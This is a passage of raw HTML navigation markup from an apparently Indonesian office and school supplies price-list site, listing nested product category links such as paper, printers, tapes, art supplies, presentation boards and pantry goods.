href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.daftarhargaatk.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.daftarhargaatk.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.daftarhargaatk.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.daftarhargaatk.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.daftarhargaatk.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.daftarhargaatk.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a 